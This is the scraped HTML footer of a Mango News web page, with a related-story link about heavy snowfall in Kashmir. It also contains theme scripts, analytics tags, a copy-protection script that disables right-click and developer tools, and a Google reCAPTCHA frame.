                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/heavy-snowfall-halts-kashmir-flights-canceled-nh-44-sealed-travel-disrupted/"  rel="bookmark" class="td-image-wrap " title="Heavy Snowfall Halts Kashmir: Flights Canceled, NH-44 Sealed, Travel Disrupted" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Snow-Chaos-in-Kashmir-❄️-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Snow-Chaos-in-Kashmir-❄️-218x150.webp 218w, https://themangonews.com/storage/2026/01/Snow-Chaos-in-Kashmir-❄️-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Snow Chaos in Kashmir! ❄️" title="Heavy Snowfall Halts Kashmir: Flights Canceled, NH-44 Sealed, Travel Disrupted" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/heavy-snowfall-halts-kashmir-flights-canceled-nh-44-sealed-travel-disrupted/"  rel="bookmark" title="Heavy Snowfall Halts Kashmir: Flights Canceled, NH-44 Sealed, Travel Disrupted">Heavy Snowfall Halts Kashmir: Flights Canceled, NH-44 Sealed, Travel Disrupted</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2015-2024 Mango News (Powered By <a href="https://whackedout.in/" target="_blank" style="color:white!important;">Whacked Out Media</a>)                 </div>
            </div>
        </div>
    </div>
            </div>
			
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    

    <div class="td-container"></div><script type="text/javascript" src="https://themangonews.com/core/modules/9cf9318dc1/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js" id="tdSmartSidebar-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://themangonews.com/core/modules/da5f722751/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js" data-rocket-defer defer></script>

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K88ZPKS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>


<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js" id="tdLoadingBox-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdLogin.js" id="tdLogin-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js" id="tdInfiniteLoader-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdMenu.js" id="tdMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js" id="tdAjaxSearch-js" data-rocket-defer defer></script>


<script type="rocketlazyloadscript">
    
</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
//<![CDATA[
if (window.jQuery) {  (function ($) {  "use strict";
$.hmwp_is_devtool = function () { const widthth= window.outerWidth - window.innerWidth > 160; const heightth = window.outerHeight - window.innerHeight > 160;  if(navigator.userAgent.match(/iPhone/i)) return false;  if ( !(heightth && widthth) && ((window.Firebug && window.Firebug.chrome && window.Firebug.chrome.isInitialized) || widthth || heightth) ) { $(document).trigger('hmwp_is_devtool'); return true; } return false; };
var $hmtpcheck = setInterval(function(){$.hmwp_is_devtool();},500);
$.disable_open_404 = function () {  $(document).find('html').remove(); };
$.disable_show_error = function (message) { var $div = $('#disable_msg'); if (!$div.is(':visible')) { $div.html(message); $div.fadeIn('10'); setTimeout(function () {  $div.fadeOut('10');  }, 1000);  } };
$.disable_event_listener = function (element, eventNames, message) { var events = eventNames.split(' '); for (var i = 0, iLen = events.length; i < iLen; i++) { element.addEventListener(events[i], function (e) {  e.preventDefault();  if (message !== '') $.disable_show_error(message); }); } };
$.disable_return_false = function () {  return false;  };
$(document).on("keydown", function (event) { event = (event || window.event);  if (event.keyCode === 123 ||  (event.ctrlKey && event.shiftKey && event.keyCode === 67) || ((event.ctrlKey || event.metaKey) && event.shiftKey && event.keyCode === 73) || (event.ctrlKey && event.shiftKey && event.keyCode === 75) || (event.ctrlKey && event.shiftKey && event.keyCode === 74) || (event.keyCode === 83 && (event.ctrlKey || event.metaKey)) || (event.keyCode === 67 && event.metaKey)) {  $.disable_show_error('Inspect Element is disabled!');    return false;  }  if ((event.ctrlKey || event.metaKey) && event.keyCode === 85) {   $.disable_show_error('View Source is disabled!');   return false;  }  });$(document).on("contextmenu", function (event) { return false; }); $.disable_event_listener(document, 'contextmenu', 'Right click is disabled!');$.disable_event_listener(document, 'cut copy paste print', 'Copy/Paste is disabled!');})(window.jQuery); }
//]]>
});</script>
<style>body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}</style><style>#disable_msg{display:none;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}}</style>
<div id="disable_msg"></div>
        
<script type="rocketlazyloadscript">var rocket_beacon_data = {"ajax_url":"https:\/\/themangonews.com\/ajax-call","nonce":"9e1ee5eb89","url":"https:\/\/themangonews.com\/tag\/ap-government-clears-welfare-sub-plan-implementation-for-minorities","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span"}</script><script type="rocketlazyloadscript" data-name="wpr-wpr-beacon" data-rocket-src='https://themangonews.com/core/modules/ffee7df689/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d44d20cd31c4ff0b7b7c4409169e377","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Cached for great performance -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qzpFcZoebYVSCbF4cNlHeg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769653324662');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>